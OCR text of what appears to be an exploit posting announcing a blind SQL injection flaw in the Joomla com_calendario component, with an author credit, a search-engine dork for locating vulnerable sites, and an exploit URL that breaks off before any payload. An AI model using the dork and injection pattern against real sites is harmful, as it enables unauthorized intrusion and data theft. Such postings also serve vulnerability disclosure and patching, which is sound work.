
Joomla Component com_calendario Blind 
SQL injection Vulnerability

author : Mr.tro0oqy --> yemeni hacker

email : t.4@windowslive.com

dork: inurl:index.php?
option=com_calendario

exp :

http://www.target.com/index.php?